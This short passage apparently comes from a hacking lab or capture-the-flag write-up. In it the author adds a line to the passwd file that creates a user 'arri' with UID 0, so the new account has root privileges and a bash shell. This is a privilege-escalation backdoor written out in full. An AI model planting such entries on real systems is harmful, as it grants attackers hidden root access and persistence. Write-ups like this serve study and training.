 At the bottom of the passwd file, I started a new line and put my new entry to be as follows: “arri:(hash):0:0:root:/root:/bin/bash”.